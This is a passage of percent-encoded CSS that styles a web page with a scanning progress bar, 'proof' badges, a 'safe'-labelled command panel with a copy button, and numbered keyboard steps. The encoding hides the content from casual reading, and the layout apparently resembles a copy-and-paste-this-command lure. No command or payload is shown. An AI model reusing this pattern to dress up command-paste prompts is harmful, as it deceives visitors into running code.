0%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%73%75%63%63%65%73%73%2D%73%6F%66%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%69%63%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%74%69%74%6C%65%20%7B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%31%2E%31%32%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%35%30%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%75%62%74%69%74%6C%65%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%38%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%67%72%65%73%73%2D%74%72%61%63%6B%20%7B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%2E%33%32%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%31%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%6F%76%65%72%66%6C%6F%77%3A%20%68%69%64%64%65%6E%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%39%39%39%70%78%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%67%72%65%73%73%2D%76%61%6C%75%65%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%30%30%25%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%31%30%30%25%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%69%6E%68%65%72%69%74%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%3A%20%73%63%61%6E%2D%70%72%6F%67%72%65%73%73%20%31%2E%34%73%20%63%75%62%69%63%2D%62%65%7A%69%65%72%28%2E%32%2C%20%2E%38%2C%20%2E%32%2C%20%31%29%20%62%6F%74%68%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%74%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%73%70%61%63%65%2D%62%65%74%77%65%65%6E%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%2E%36%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%73%74%61%74%73%20%73%74%72%6F%6E%67%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%7B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%74%6F%70%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6F%74%74%6F%6D%3A%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%63%61%6E%2D%66%6F%6F%74%65%72%20%3E%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%6C%65%66%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%72%65%70%65%61%74%28%33%2C%20%31%66%72%29%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%36%72%65%6D%20%33%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%62%6C%6F%63%6B%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%73%75%72%66%61%63%65%2D%6C%6F%77%29%20%35%32%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%31%2E%32%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%69%67%68%74%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%3A%66%69%72%73%74%2D%63%68%69%6C%64%20%7B%20%70%61%64%64%69%6E%67%2D%6C%65%66%74%3A%20%30%3B%20%7D%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%3E%20%64%69%76%3A%6C%61%73%74%2D%63%68%69%6C%64%20%7B%20%62%6F%72%64%65%72%2D%72%69%67%68%74%3A%20%30%3B%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%69%63%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%32%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%33%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%69%63%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%39%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%74%72%6F%6E%67%2C%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%6D%61%6C%6C%20%7B%20%64%69%73%70%6C%61%79%3A%20%62%6C%6F%63%6B%3B%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%74%72%6F%6E%67%20%7B%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%36%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%20%73%6D%61%6C%6C%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%2E%32%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%33%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%6B%69%63%6B%65%72%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%62%6F%74%74%6F%6D%3A%20%31%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%34%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%37%30%30%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%2E%31%34%65%6D%3B%0A%20%20%20%20%20%20%74%65%78%74%2D%74%72%61%6E%73%66%6F%72%6D%3A%20%75%70%70%65%72%63%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%20%7B%20%6D%61%78%2D%77%69%64%74%68%3A%20%33%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%20%68%32%2C%0A%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%68%32%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%63%6C%61%6D%70%28%32%72%65%6D%2C%20%34%76%77%2C%20%32%2E%37%35%72%65%6D%29%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%30%38%3B%0A%20%20%20%20%20%20%6C%65%74%74%65%72%2D%73%70%61%63%69%6E%67%3A%20%30%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%20%70%2C%0A%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%70%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%2E%39%72%65%6D%20%30%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%38%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%36%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%3A%20%37%2E%35%72%65%6D%20%33%2E%34%72%65%6D%20%36%2E%37%35%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%2D%67%72%69%64%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%31%2E%31%66%72%20%2E%39%66%72%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%34%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%74%6F%70%3A%20%33%2E%31%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%20%7B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%72%65%6C%61%74%69%76%65%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%2E%34%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%73%75%72%66%61%63%65%2D%6C%6F%77%29%3B%0A%20%20%20%20%20%20%62%6F%78%2D%73%68%61%64%6F%77%3A%20%76%61%72%28%2D%2D%73%68%61%64%6F%77%2D%65%6C%65%76%61%74%65%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%3A%3A%62%65%66%6F%72%65%20%7B%0A%20%20%20%20%20%20%63%6F%6E%74%65%6E%74%3A%20%27%27%3B%0A%20%20%20%20%20%20%70%6F%73%69%74%69%6F%6E%3A%20%61%62%73%6F%6C%75%74%65%3B%0A%20%20%20%20%20%20%69%6E%73%65%74%3A%20%2D%31%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%31%70%78%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%69%6E%68%65%72%69%74%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%31%33%35%64%65%67%2C%20%63%6F%6C%6F%72%2D%6D%69%78%28%69%6E%20%6F%6B%6C%61%62%2C%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%20%32%32%25%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%29%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%20%33%35%25%29%3B%0A%20%20%20%20%20%20%6D%61%73%6B%3A%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%23%30%30%30%20%30%20%30%29%20%63%6F%6E%74%65%6E%74%2D%62%6F%78%2C%20%6C%69%6E%65%61%72%2D%67%72%61%64%69%65%6E%74%28%23%30%30%30%20%30%20%30%29%3B%0A%20%20%20%20%20%20%6D%61%73%6B%2D%63%6F%6D%70%6F%73%69%74%65%3A%20%65%78%63%6C%75%64%65%3B%0A%20%20%20%20%20%20%70%6F%69%6E%74%65%72%2D%65%76%65%6E%74%73%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%73%70%61%63%65%2D%62%65%74%77%65%65%6E%3B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%2D%62%6F%74%74%6F%6D%3A%20%31%2E%30%35%72%65%6D%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%73%70%61%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%70%61%6E%65%6C%2D%6C%61%62%65%6C%20%2E%73%61%66%65%2D%6C%61%62%65%6C%20%7B%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%6C%69%6E%65%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%6A%75%73%74%69%66%79%2D%63%6F%6E%74%65%6E%74%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%33%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%36%35%72%65%6D%20%2E%37%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%33%38%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%69%6E%70%75%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%34%72%65%6D%3B%0A%20%20%20%20%20%20%6D%69%6E%2D%68%65%69%67%68%74%3A%20%33%38%70%78%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%36%35%72%65%6D%20%2E%39%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%30%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%33%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%34%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%77%65%69%67%68%74%3A%20%38%30%30%3B%0A%20%20%20%20%20%20%63%75%72%73%6F%72%3A%20%70%6F%69%6E%74%65%72%3B%0A%20%20%20%20%20%20%74%72%61%6E%73%69%74%69%6F%6E%3A%20%74%72%61%6E%73%66%6F%72%6D%20%2E%31%38%73%20%65%61%73%65%2C%20%66%69%6C%74%65%72%20%2E%31%38%73%20%65%61%73%65%2C%20%62%61%63%6B%67%72%6F%75%6E%64%20%2E%31%38%73%20%65%61%73%65%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%3A%68%6F%76%65%72%3A%6E%6F%74%28%3A%64%69%73%61%62%6C%65%64%29%20%7B%0A%20%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%74%72%61%6E%73%6C%61%74%65%59%28%2D%31%70%78%29%3B%0A%20%20%20%20%20%20%66%69%6C%74%65%72%3A%20%62%72%69%67%68%74%6E%65%73%73%28%31%2E%31%29%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%3A%64%69%73%61%62%6C%65%64%20%7B%0A%20%20%20%20%20%20%6F%70%61%63%69%74%79%3A%20%2E%36%35%3B%0A%20%20%20%20%20%20%63%75%72%73%6F%72%3A%20%6E%6F%74%2D%61%6C%6C%6F%77%65%64%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%70%79%2D%62%75%74%74%6F%6E%20%73%76%67%20%7B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%2E%38%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%61%75%74%6F%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%6F%6D%6D%61%6E%64%2D%6E%6F%74%65%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%31%72%65%6D%20%30%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%32%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%35%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%73%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%64%69%72%65%63%74%69%6F%6E%3A%20%63%6F%6C%75%6D%6E%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%31%2E%37%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%66%6C%65%78%3B%0A%20%20%20%20%20%20%61%6C%69%67%6E%2D%69%74%65%6D%73%3A%20%66%6C%65%78%2D%73%74%61%72%74%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%2E%39%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%2D%6E%75%6D%62%65%72%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%66%6C%65%78%2D%73%68%72%69%6E%6B%3A%20%30%3B%0A%20%20%20%20%20%20%70%6C%61%63%65%2D%69%74%65%6D%73%3A%20%63%65%6E%74%65%72%3B%0A%20%20%20%20%20%20%77%69%64%74%68%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%68%65%69%67%68%74%3A%20%31%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%35%30%25%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%70%72%69%6D%61%72%79%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%32%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%20%68%33%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%2E%31%72%65%6D%20%30%20%2E%33%35%72%65%6D%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%38%38%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%73%74%65%70%20%70%20%7B%0A%20%20%20%20%20%20%6D%61%72%67%69%6E%3A%20%30%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%37%35%72%65%6D%3B%0A%20%20%20%20%20%20%6C%69%6E%65%2D%68%65%69%67%68%74%3A%20%31%2E%35%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%6B%62%64%20%7B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3A%20%2E%31%38%72%65%6D%20%2E%33%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%3A%20%31%70%78%20%73%6F%6C%69%64%20%76%61%72%28%2D%2D%62%6F%72%64%65%72%29%3B%0A%20%20%20%20%20%20%62%6F%72%64%65%72%2D%72%61%64%69%75%73%3A%20%2E%32%72%65%6D%3B%0A%20%20%20%20%20%20%62%61%63%6B%67%72%6F%75%6E%64%3A%20%76%61%72%28%2D%2D%6D%75%74%65%64%29%3B%0A%20%20%20%20%20%20%63%6F%6C%6F%72%3A%20%76%61%72%28%2D%2D%61%63%63%65%6E%74%2D%66%6F%72%65%67%72%6F%75%6E%64%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%66%61%6D%69%6C%79%3A%20%76%61%72%28%2D%2D%66%6F%6E%74%2D%6D%6F%6E%6F%29%3B%0A%20%20%20%20%20%20%66%6F%6E%74%2D%73%69%7A%65%3A%20%2E%36%35%72%65%6D%3B%0A%20%20%20%20%7D%0A%0A%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%0A%20%20%20%20%20%20%64%69%73%70%6C%61%79%3A%20%67%72%69%64%3B%0A%20%20%20%20%20%20%67%72%69%64%2D%74%65%6D%70%6C%61%74%65%2D%63%6F%6C%75%6D%6E%73%3A%20%2E%38%35%66%72%20%31%2E%31%35%66%72%3B%0A%20%20%20%20%20%20%67%61%70%3A%20%35%2E%35%72%65%6D%3B%0A%20%20%20%20%20%20%70%61%64%64%69%6E%67%3